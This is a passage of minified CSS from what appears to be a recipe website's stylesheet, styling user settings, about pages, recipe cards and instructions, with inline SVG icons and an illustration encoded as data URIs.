5h-9v9h9V5ZM5.75 2v1.5h4.5V2h-4.5Z' fill='%23808191'/%3E%3C/svg%3E") no-repeat;background-position-y:center;border:none;color:#808191;cursor:pointer;display:block;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px;margin-bottom:12px;margin-top:12px;padding-left:27px}.user-settings .h2{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:6px;margin-top:23px}.user-settings .input-group-inline.input-group-day,.user-settings .input-group-inline.input-group-year{width:99px}.user-settings .input-group-inline.input-group-month{margin-left:12px;margin-right:12px;width:150px}.user-settings .input-row{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row}.user-settings .input-group-mb{margin-bottom:24px}.user-settings .btn--settings{height:55px;margin-bottom:32px;width:336px}.user-settings .account-linked-row{display:-webkit-box;display:-ms-flexbox;display:flex}.user-settings .account-linked-row:last-child{margin-bottom:24px}.user-settings .account-linked-row:last-child:after{content:"";flex:1 1 67%;margin-right:52px;width:67%}.user-settings .account-item{flex:1 1 33%;margin-right:26px;width:33.33%}.right-menu-fixed{margin-top:28px;position:fixed;width:300px}.right-menu-fixed-item{background:#fdfeff;border-radius:12px;color:#808191;display:block;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:600;line-height:22px;padding:24px 25px;width:100%}.right-menu-fixed-item.active{background:#f5f7f9;color:#262d35}.breadcrumb{margin-bottom:24px}.breadcrumb-item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.breadcrumb-item:not(:last-child):after{content:"•";margin:0 7px}.about__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:700;line-height:35px}.about__content{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:22px}.about__content--preview{margin-bottom:17px;padding:0 19px}.about__content .youtube-container,.about__content figure{margin-bottom:25px}.about__content .youtube-container img,.about__content figure img{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .youtube-container figcaption,.about__content .youtube-container figcaption span,.about__content figure figcaption,.about__content figure figcaption span{font-size:13px;font-style:italic}.about__content ul{margin-bottom:24px}.about__content ul li{list-style-position:inside;list-style-type:disc;margin:0 0 5px 1em}.about__content ol{margin-bottom:24px}.about__content ol li{list-style:decimal;list-style-position:inside;margin:0 0 5px 1em}.about__content iframe{max-height:600px;min-width:100%;width:1px}.about__content .tradingview-widget-container{height:600px!important;min-width:100%;width:1px}.about__content iframe.instagram-media{margin:0 auto;max-height:none}.about__content .img-fluid{max-height:600px;min-width:100%;-o-object-fit:cover;object-fit:cover;width:1px}.about__content .mb,.about__content p{margin-bottom:24px}.about__content h2,.about__content h3,.about__content h4,.about__content h5,.about__content h6{margin-bottom:12px}.about__content a{word-wrap:break-word;color:#eb6f65}.about__content a:hover{color:#dc6056}.about__menu{max-width:331px;width:100%}.about__item{color:#262d35;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:600;line-height:22px;list-style-type:decimal}.about__item--active .about__sub{display:block}.about__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:18px 17px;width:100%}.about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 6.75 9 12.375l5.625-5.625' stroke='%23808191' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");content:"";display:block;height:18px;width:18px}.about__item--active .about__link:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.375 11.25 9 5.625l5.625 5.625' stroke='%23EB6F65' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.about__sub{display:none}li.about__sub__item{color:#9a9a9a;display:block;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:22px;position:relative;transition:none}.about__sub__link{display:block;padding:17px 36px 17px 17px}.about__sub__item--active,.about__sub__item:hover{background:#eb6f65;color:#fff!important}.about__sub__item--active:before,.about__sub__item:hover:before{border:27.25px solid transparent;border-left:none;border-right-color:#eb6f65;content:" ";left:-27.25px;position:absolute;top:0}.amp__story__item-img{background:#c4c4c4;border-radius:12px}.amp__story__wrap{-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background:rgba(0,0,0,.6);display:block;height:100%;left:0;position:fixed;top:0;width:100%;z-index:999}.amp__story__list{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}amp-story-player:not(.main){background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.7)),to(rgba(0,0,0,.7)));background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.7));filter:blur(48px)}.amp__story__close{left:95%;position:absolute;top:17.2%;transform:translate(-50%,-50%)}.recipes__header{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;justify-content:space-between;margin-bottom:29px}.recipes__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px}.recipes__header__filters{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.recipes__header__filters svg{margin-right:12px}.recipes__catalog__items{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;margin-left:-17px}.recipes__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;flex-basis:50%;height:100%;margin-bottom:18px;margin-left:17px;max-height:362px;max-width:calc(50% - 17px);padding:18px;width:100%}.recipes__item__poster{margin-bottom:12px}.recipes__item__poster img{height:100%;max-height:191px;-o-object-fit:cover;object-fit:cover;width:100%}.recipes__item__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:26px;line-height:26px;margin-bottom:4px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author{color:#808191;height:13px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipes__item__author,.recipes__item__info{font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px}.recipes__item__info{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:14px;letter-spacing:1px;margin-bottom:26px;text-transform:uppercase}.recipes__item__info>:not(:last-child){margin-right:16px}.recipes__item__time{display:-webkit-box;display:-ms-flexbox;display:flex}.recipes__item__time svg{margin-right:6px}.recipes__item__bookmark{margin-left:auto}.recipes__item__footer{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;height:18px}.recipes__item__footer>:not(:last-child){margin-right:13px}.counters__text--recipes{color:#262d35;font-family:Lato,sans-serif;font-style:normal;font-weight:700}.recipes__catalog__more__wrap{align-items:center;background:#fdfeff;border:1px solid #e4e4e4;border-radius:4px;box-sizing:border-box;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;justify-content:center;width:100%}.recipes__catalog__more{margin-right:4px}.arrow__right{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.684 7 4.797 4.112l.825-.824L9.334 7l-3.712 3.712-.825-.825L7.684 7Z' fill='%23EB6F65'/%3E%3C/svg%3E");background-position:78% 50%;background-repeat:no-repeat;height:14px;padding-right:16px;width:14px}.recipes__catalog{margin-bottom:59px}.recipes__catalog__header{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:24px}.recipes__catalog__title{color:#262d35;font-family:Jost,sans-serif;font-size:24px;font-style:normal;font-weight:600;line-height:22px}.recipes__catalog__all__wrap{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:14px}.recipes__catalog__all{margin-right:4px}@media (max-width:222px){.recipes__item__time svg{display:none}}.recipes__catalog__more__wrap{margin-left:17px;width:calc(100% - 17px)}.recipe{margin-bottom:24px}.recipe__header__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;height:28px;line-height:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.recipe__subheader{border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:26px;padding-bottom:18px}.recipe__category__item{color:#808191;display:inline-block;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.recipe__category__item:not(:last-child):after{content:"•";margin:0 7px}.recipe__actions{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto}.recipe__actions>:not(:last-child){margin-right:12px}.recipe__poster{margin-bottom:24px}.recipe__poster img{height:100%;max-height:377.82px;max-width:690px;-o-object-fit:cover;object-fit:cover;width:100%}.recipe__description{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px;margin-bottom:32px}.recipe__instruction{margin-bottom:32px}.recipe__instruction__title{color:#262d35;font-family:Jost,sans-serif;font-size:18px;font-style:normal;font-weight:700;line-height:26px;margin-bottom:32px}.recipe__instruction__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:32px;position:relative}.recipe__instruction__list__item>:not(:last-child){margin-right:25px}.recipe__instruction__list__item__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.recipe__instruction__list__item__number{color:#262d35;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:600;letter-spacing:1px;line-height:17px;margin-bottom:12px;text-transform:uppercase}.recipe__instruction__list__item__text{word-wrap:break-word;color:#000;font-family:Roboto;font-size:17px;font-weight:400;line-height:26px}.recipe__instruction__list__item__photo{margin-bottom:12px;max-height:600px;min-width:100%;overflow:hidden;width:1px}.recipe__instruction__list__item__photo img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (max-width:365px){.recipe__instruction__list__item__photo{height:133px;width:133px}}.recipe__footer{border-bottom:1px solid #f0f3f6;border-top:1px solid #f0f3f6;padding:24px 0}.recipes__catalog--recipe{margin-bottom:32px}.recipe__added_wrap{background:#fdfeff;border:1px dashed #f9dada;border-radius:8px;box-sizing:border-box;margin-bottom:32px;padding:32px 222px 32px 32px;position:relative}.recipe__added_wrap:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='191' height='218' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M92.03 147.457c.216-4.115 7.788-7.071 16.909-6.587 9.122.478 16.342 4.205 16.124 8.327-.216 4.116-7.787 7.073-16.909 6.588-9.122-.478-16.341-4.206-16.124-8.328ZM106.81 188.825l-.033-.001a.422.422 0 0 1-.387-.452l2.427-31.371c.017-.232.236-.396.452-.387a.42.42 0 0 1 .387.451l-2.426 31.372a.42.42 0 0 1-.42.388Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M95.734 190.39c.146-2.771 5.235-4.755 11.367-4.436 6.13.325 10.983 2.831 10.837 5.602-.144 2.765-5.233 4.749-11.366 4.43-6.132-.319-10.983-2.831-10.838-5.596Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M66.727 90.59c-.025.082-3.952 6.678-2.597 6.931 4.933.918 9.901 1.659 14.877 2.31.48.064 1.322.298 1.44-.164 2.221-8.729 5.53-23.731 5.39-23.896-1.875-2.203-3.241-4.355-5.215-3.285-6.535 3.526-11.96 11.679-13.895 18.104Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M64.27 97.119c4.39.815 9.229 1.566 14.793 2.295.08.01.172.026.27.043.19.032.569.096.717.06 2.152-8.469 5.14-22.016 5.356-23.602-.197-.234-.39-.467-.578-.696-1.65-2.001-2.65-3.097-4.004-2.364-6.517 3.516-11.821 11.643-13.693 17.855-.016.053-.017.056-.172.33-2.674 4.71-2.728 5.85-2.689 6.079Zm15.643 3.247c-.254 0-.514-.044-.721-.08-.086-.013-.168-.027-.24-.037-5.605-.735-10.48-1.492-14.9-2.314a.724.724 0 0 1-.535-.416c-.254-.543-.176-1.817 2.706-6.894.052-.09.09-.156.11-.194 1.931-6.372 7.383-14.698 14.088-18.316 2.034-1.1 3.503.682 5.06 2.57.22.266.445.54.678.814.172.203.25.294-1.72 9.1-1.259 5.632-2.598 11.303-3.581 15.17-.123.477-.526.597-.945.597Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M47.096 187.902c3.841-.285 9.966 1.266 9.966 1.266s2.803-11.477 3.933-20.724c1.13-9.249.05-18.27.05-18.27l21.777-11.007s32.06-11.224 21.698-22.694c-10.361-11.464-58.805 16.718-60.323 21.567-1.543 4.925 1.948 39.86 2.9 49.862Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.116 187.445c3.231 0 7.322.903 8.633 1.213.507-2.128 2.832-12.124 3.826-20.265 1.11-9.089.061-18.078.05-18.168a.421.421 0 0 1 .229-.426l21.777-11.007c.262-.096 21.127-7.494 23.342-16.132.523-2.041-.071-4.029-1.766-5.906-2.464-2.724-7.413-3.301-14.707-1.711-17.972 3.916-43.865 19.818-44.9 23.122-1.419 4.532 1.579 35.753 2.707 47.507l.171 1.787c.208-.009.421-.014.638-.014Zm8.946 2.144a.402.402 0 0 1-.104-.014c-.06-.015-6.099-1.528-9.83-1.254a.425.425 0 0 1-.452-.38l-.21-2.19c-1.929-20.086-3.976-43.676-2.673-47.836 1.24-3.959 27.816-19.836 45.526-23.695 7.614-1.657 12.834-.995 15.515 1.972 1.897 2.099 2.555 4.345 1.957 6.677-2.326 9.072-22.951 16.388-23.828 16.695l-21.466 10.854c.17 1.633.927 9.812-.083 18.076-1.12 9.167-3.913 20.658-3.942 20.773a.419.419 0 0 1-.41.322Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M72.258 187.889c3.84-.285 9.965 1.266 9.965 1.266s2.803-11.476 3.933-20.724c1.13-9.255.05-18.269.05-18.269l21.778-11.008s13.566-13.008 3.205-24.472c-10.361-11.47-40.311 18.49-41.83 23.339-1.543 4.925 1.948 39.867 2.899 49.868Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M73.28 187.433c3.23 0 7.32.903 8.63 1.213.507-2.128 2.833-12.125 3.827-20.266 1.111-9.1.061-18.078.05-18.168a.42.42 0 0 1 .228-.425l21.72-10.978c.399-.397 3.452-3.507 5.36-7.784 2.697-6.044 1.95-11.448-2.22-16.061-2.025-2.242-5-2.951-8.855-2.115-13.075 2.846-31.19 21.89-32.258 25.297-1.42 4.531 1.578 35.751 2.706 47.505l.172 1.795c.208-.009.422-.013.64-.013Zm8.944 2.143a.401.401 0 0 1-.104-.013c-.061-.015-6.105-1.529-9.83-1.254a.428.428 0 0 1-.453-.38l-.21-2.198c-1.928-20.087-3.974-43.677-2.672-47.836 1.294-4.127 20.14-23.094 32.885-25.869 4.167-.908 7.42-.109 9.663 2.375 10.513 11.631-3.087 24.924-3.226 25.056a.396.396 0 0 1-.101.072l-21.518 10.877c.171 1.632.928 9.806-.082 18.075-1.12 9.168-3.913 20.659-3.942 20.774a.422.422 0 0 1-.41.321ZM58.656 186.623l-1.483 11.534-12.17.209 1.032-11.996 12.62.253Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m83.816 186.604-1.483 11.54-12.169.209 1.031-12.001 12.62.252Z' fill='%23000'/%3E%3Cmask id='a' mask-type='alpha' maskUnits='userSpaceOnUse' x='34' y='192' width='24' height='26'%3E%3Cpath d='M34.785 192.439h22.9v25.284h-22.9v-25.284Z' fill='%23fff'/%3E%3C/mask%3E%3Cg mask='url(%23a)'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M51.652 196.644s-.195-4.286-2.843-4.204c-2.755.089-3.86 3.026-4.576 4.761-2.02 4.892-3.317 8.615-6.9 12.318-4.461 4.608-2.345 7.514.871 8.115 3.216.608 3.52-2.101 5.395-2.076.57.006 1.83.12 2.99-.5 1.16-.621.977-1.906 2.111-2.393.696-.297 2.764-.057 3.022-.386.533-.691.661-1.234 1.24-1.981.69-.893 3.585-.652 4.137-1.627.719-1.266.62-13.869.506-14.002-.234-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3C/g%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.814 196.631s-.195-4.291-2.842-4.203c-2.756.082-3.86 3.019-4.577 4.753-2.02 4.894-3.318 8.622-6.9 12.326-4.46 4.607-2.345 7.507.87 8.114 3.217.608 3.52-2.108 5.395-2.082.572.006 1.83.126 2.99-.493 1.16-.621.978-1.906 2.112-2.393.696-.298 2.764-.057 3.022-.393.533-.69.661-1.228 1.24-1.975.69-.893 3.585-.659 4.138-1.627.718-1.266.619-13.876.505-14.002-.235-.266-5.953 1.975-5.953 1.975Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.655 215.042a.42.42 0 0 1-.167-.808c6.548-2.796 17.569-9.637 17.68-9.706a.422.422 0 1 1 .447.715c-.111.068-11.187 6.943-17.793 9.764a.43.43 0 0 1-.167.035ZM64.817 215.029a.42.42 0 0 1-.167-.807c6.548-2.797 17.569-9.637 17.68-9.706a.42.42 0 1 1 .447.714c-.11.069-11.187 6.943-17.793 9.765a.429.429 0 0 1-.166.034Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M100.754 48.235c2.011 1.21 3.308-11.445.357-5.039-.314.678-.819 1.323-.872 2.077-.07 1-.348 2.443.515 2.962Z' fill='%23FDFDFD'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.873 44.349c10.116-8.173 10.833 2.316 14.999 7.431 4.165 5.115.242 10.862 1.659 13.034-5.083-.4-21.202.696-21.202.696s-3.47-12.534 8.182-16.686' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M90.22 68.485c1.22-2.481 1.422-3.95 1.833-5.88.895-4.204 1.992-8.679 1.992-8.679l5.201-1.747c.783 7.305-.104 7.045 3.339 15.863.934 2.393 11.413 2.88 17.767 9.64 6.353 6.768 7.587 16.674 7.647 17.409 1.352 16.439-38.802 7.152-38.802 7.152l-7.928-28.96s7.734-2.323 8.952-4.798Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.539 101.888c2.763.608 27.906 5.892 35.762-.863 1.736-1.493 2.481-3.423 2.277-5.9-.008-.1-1.108-10.311-7.533-17.155-3.729-3.967-8.933-5.741-12.732-7.037-2.815-.96-4.674-1.594-5.121-2.738-2.656-6.802-2.761-8.286-3.013-11.87a109.38 109.38 0 0 0-.297-3.579l-4.48 1.505c-.234.96-1.164 4.823-1.935 8.441l-.144.695c-.338 1.642-.63 3.06-1.722 5.283-1.134 2.304-7.188 4.373-8.816 4.893l7.754 28.325Zm21.312 3.407c-10.142 0-21.03-2.475-21.749-2.641a.426.426 0 0 1-.312-.3l-7.928-28.96a.421.421 0 0 1 .286-.514c2.103-.631 7.762-2.686 8.694-4.58 1.044-2.126 1.327-3.496 1.653-5.082l.145-.7c.887-4.162 1.984-8.647 1.995-8.692a.422.422 0 0 1 .276-.299l5.202-1.747a.423.423 0 0 1 .554.354c.185 1.727.28 3.06.355 4.132.247 3.494.348 4.94 2.958 11.624.305.779 2.298 1.459 4.607 2.246 3.884 1.325 9.203 3.139 13.074 7.259 6.728 7.166 7.752 17.558 7.76 17.661.224 2.725-.64 4.948-2.568 6.606-3.206 2.758-8.973 3.633-15.002 3.633Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M75.557 74.86c-4.475 3.297-7.77 9.419-7.77 9.419l12.818 2.209-1.051 7.97 2.824 6.235s2.385 22.395 3.052 22.338c.539-.05 27.739-.443 27.739-.443l1.686-18.946-.733-14.882 13.237-2.987s-1.756-6.995-7.333-10.724c-5.578-3.734-14.095-7.539-14.516-6.412-.42 1.133-6.357 17.243-7.217 17.003-.07-.02-10.562.417-10.562.417s-.847-14.059-2.043-14.957c-1.02-.773-5.655.462-10.13 3.76Z' fill='%23EB6F65'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.273 57.509c-1.454.835-2.544-1.38-1.307-2.184a1.104 1.104 0 0 1 1.007-.082' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.638 58.115c-.585 0-1.075-.35-1.348-.794-.44-.713-.433-1.778.445-2.349.408-.265.93-.31 1.398-.12a.42.42 0 0 1 .232.55.424.424 0 0 1-.551.23.678.678 0 0 0-.617.046c-.43.28-.418.828-.187 1.202.093.15.444.614 1.052.264a.42.42 0 1 1 .423.73 1.69 1.69 0 0 1-.847.24Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M88.693 62.187c.536 3.197 3.391 4.273 5.463 4.247 2.184-.019 4.94-1.405 5.153-4.754.247-3.893.252-12.413-.118-13.926s-1.66-3.228-3.608-4.393c-2.596-1.557-6.639.215-6.827 2.488-.624 7.526-.44 14.09-.063 16.338Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M89.174 45.883c-.636 7.68-.422 14.117-.067 16.234.517 3.08 3.346 3.897 4.982 3.897l.06-.001c2.15-.018 4.547-1.39 4.736-4.359.256-4.033.237-12.394-.107-13.8-.37-1.51-1.678-3.093-3.415-4.132-1.204-.723-2.934-.704-4.408.047-1.05.535-1.715 1.326-1.78 2.114Zm4.901 20.973c-2.516 0-5.267-1.415-5.801-4.6-.363-2.16-.584-8.69.058-16.442.09-1.08.926-2.126 2.238-2.794 1.729-.88 3.78-.889 5.23-.02 1.922 1.15 3.378 2.934 3.8 4.654.393 1.609.367 10.296.128 14.053-.223 3.506-3.044 5.126-5.57 5.148h-.083Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M91.287 58.433c-.351 0-.73-.09-.956-.428-.551-.825.516-2.397.856-2.859a.423.423 0 0 1 .682.498c-.555.756-.968 1.694-.834 1.895 0 .001.135.13.79-.028a.42.42 0 1 1 .198.819c-.146.035-.43.103-.736.103ZM93.178 54.945c-.003-.247.17-.45.388-.45.217 0 .395.197.398.438.002.246-.171.443-.388.449-.218 0-.396-.196-.398-.437ZM89.223 54.819c-.003-.241.17-.444.388-.444.217-.006.395.19.398.437.003.247-.171.443-.388.45-.217 0-.396-.197-.398-.444Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M98.541 58.047c1.443.848 2.56-1.348 1.333-2.165a1.086 1.086 0 0 0-1.006-.095' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M99.183 58.659c-.27 0-.56-.075-.858-.25a.42.42 0 1 1 .43-.725c.606.357.963-.104 1.056-.254.194-.307.307-.878-.173-1.197a.664.664 0 0 0-.612-.055.422.422 0 0 1-.318-.781c.463-.187 1.001-.134 1.402.137.866.576.862 1.638.418 2.343-.276.438-.766.782-1.345.782Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m90.137 58.243-.012-.203.012.203Z' fill='%236295E6'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M101.14 53.641c-.585 2.728-3.232-.24-6.049-1.063-23.65-6.944 10.618-20.231 6.049 1.063ZM88.387 98.449a.437.437 0 0 1-.131-.021c-5.406-1.76-8.267-2.492-8.295-2.499a.422.422 0 1 1 .209-.816c.028.007 2.912.745 8.349 2.515a.42.42 0 0 1-.132.82ZM92.915 85.7a.422.422 0 0 1-.422-.415c-.004-.27.022-.528.047-.776.024-.238.047-.463.043-.686a.422.422 0 0 1 .417-.427h.006c.23 0 .419.184.423.414.004.273-.023.532-.048.783-.023.225-.046.45-.043.68a.422.422 0 0 1-.417.427h-.006ZM42.066 137.546l33.796 5.754 15.91 8.932s17.593-4.177 23.514-16.268c5.923-12.096-.099-21.566-1.596-24.098-3.034.752-28.061-.229-28.061-.229s-14.842 7.387-25.732 13.863c-10.89 6.482-17.83 12.046-17.83 12.046Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M105.468 131.352a.42.42 0 0 1-.397-.567c.475-1.287 1.703-4.91 1.683-6.19a.423.423 0 0 1 .417-.428.427.427 0 0 1 .429.415c.026 1.698-1.664 6.299-1.736 6.494a.423.423 0 0 1-.396.276Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M113.753 94.362c-8.549 1.792-19.565 2.887-27.888 6.786-1.26.589-6.348 3.83-7.072 4.786-.726.956 3.622-.886 3.622-.886s-8.371 2.139-8.54 2.734c-.159.564 11.69-.025 14.218-.709 2.529-.683 2.7-.702 4.192-1.177 2.336-.741 13.856-1.298 23.384-1.159 6.726.089 12.99-.455 12.99-.455s.375-3.14.111-6.204c-.265-3.057-2.934-11.672-2.934-11.672' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M76.373 108.427c-1.487 0-2.566-.086-2.783-.304a.51.51 0 0 1-.121-.454c.058-.205.179-.633 4.996-1.999.827-1.068 5.973-4.319 7.221-4.903 6.24-2.923 14.093-4.302 21.021-5.52 2.455-.43 4.775-.838 6.96-1.297a.42.42 0 1 1 .173.824c-2.198.461-4.524.87-6.987 1.303-6.875 1.207-14.668 2.577-20.807 5.452-.912.426-3.944 2.326-5.7 3.624.6-.161 1.254-.331 1.965-.513a.42.42 0 0 1 .27.795c-3.073 1.303-3.798 1.284-4.063 1.105-1.355.389-2.547.759-3.337 1.044 2.946.091 10.75-.362 12.803-.917l1.546-.415c1.144-.305 1.529-.407 2.627-.757 2.36-.748 13.786-1.319 23.519-1.179 5.728.073 11.194-.315 12.6-.426.086-.888.281-3.372.074-5.776-.258-2.977-2.89-11.498-2.917-11.584a.42.42 0 0 1 .279-.526c.226-.07.46.056.529.277.109.354 2.686 8.694 2.951 11.761.265 3.071-.097 6.159-.112 6.29a.422.422 0 0 1-.383.369c-.062.005-6.358.544-13.032.457-9.488-.138-21.001.426-23.25 1.139-1.118.355-1.508.46-2.666.769l-1.544.414c-1.35.365-7.967.947-11.832.947ZM101.645 46.09c-6.142-3.533-1.262-9.23 3.324-7.749 4.587 1.475 1.906 10.755-3.324 7.748ZM76.175 142.569a.421.421 0 0 1-.195-.795c1.987-1.026 3.965-2.137 5.879-3.212 1.931-1.085 3.928-2.206 5.95-3.251a.426.426 0 0 1 .57.181.42.42 0 0 1-.182.567c-2.008 1.037-3.998 2.155-5.923 3.236-1.92 1.079-3.905 2.194-5.904 3.227a.425.425 0 0 1-.195.047Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M39.968 112.178a.42.42 0 0 1-.032-.84l118.34-9.084a.432.432 0 0 1 .454.387.421.421 0 0 1-.389.452l-118.34 9.084-.033.001ZM114.937 96.663h-.005a.422.422 0 0 1-.418-.426c.015-1.23-.58-6.38-.883-7.651a.423.423 0 0 1 .821-.195c.321 1.342.922 6.556.907 7.856a.422.422 0 0 1-.422.416Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m56.156 109.969-8.892-22.781 36.158-2.703 9.437 22.921-36.703 2.563Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m47.983 87.768 8.555 21.853 35.734-2.488-9.08-21.99-35.208 2.625Zm8.274 22.714a.423.423 0 0 1-.393-.268l-8.874-22.67a.418.418 0 0 1 .362-.57l36.083-2.69a.422.422 0 0 1 .422.26l9.418 22.808a.417.417 0 0 1-.361.578l-36.627 2.55a.289.289 0 0 1-.03.002Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M87.415 105.236a.423.423 0 0 1-.392-.264l-6.48-16.047-28.393 2.08a.42.42 0 1 1-.062-.837l28.7-2.103a.424.424 0 0 1 .424.262l6.595 16.332a.42.42 0 0 1-.392.577Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m48.632 17.972-.13 34.025s-12.76.99-19.498 2.482c-6.738 1.491-20.302 2.64-20.302 2.64L5.523 29.88s-1.404-2.9 10.332-6.595c6.254-1.967 32.777-5.312 32.777-5.312Z' fill='%23fff'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M48.207 18.452c-3.61.462-26.539 3.446-32.226 5.235-7.69 2.42-9.552 4.431-9.977 5.415-.16.372-.101.591-.1.593.02.043.033.088.039.135l3.131 26.833c2.312-.205 13.857-1.272 19.838-2.596 6.03-1.335 16.973-2.279 19.168-2.459l.127-33.156ZM8.7 57.542a.423.423 0 0 1-.42-.374L5.11 29.98c-.061-.18-.143-.605.12-1.212.588-1.364 2.889-3.491 10.499-5.886 6.218-1.957 31.766-5.192 32.85-5.33a.424.424 0 0 1 .476.422l-.13 34.025a.423.423 0 0 1-.39.42c-.128.01-12.808 1.004-19.44 2.472-6.688 1.48-20.22 2.637-20.357 2.649l-.036.001Z' fill='%23000'/%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='m26.295 39.716.432 